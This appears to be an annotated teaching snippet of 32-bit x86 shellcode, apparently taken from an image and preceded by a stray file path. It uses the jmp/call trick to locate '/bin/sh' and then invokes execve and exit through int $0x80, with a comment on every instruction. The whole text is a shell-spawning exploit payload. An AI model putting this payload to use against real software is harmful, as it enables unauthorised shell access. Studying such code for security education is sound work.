 shellcode:
jmp 1f # jump forward to the call instr
0: popl %esi # save "/bin/sh" address in %esi
movb $0x0,0x7(%esi) # put ‘\0’ after "/bin/sh"
movl %esi,0x8(%esi) # store addr of "/bin/sh" after "/bin/sh\0"
movl $0x0,0xc(%esi) # put NULL pointer after "/bin/sh\0addr"
movl $0xb,%eax # syscall index for execve in %eax
movl %esi,%ebx # put address of "/bin/sh\0" in %ebx
leal 0x8(%esi),%ecx # put address of the argv in %ecx
leal 0xc(%esi),%edx # put address of NULL pointer (envp) in %edx
int $0x80 # call execve
movl $0x1, %eax # syscall index for exit in %eax
movl $0x0, %ebx # return value in %ebx
int $0x80 # call exit
1: call 0b # push address of string, then go back to pop
.string "/bin/sh"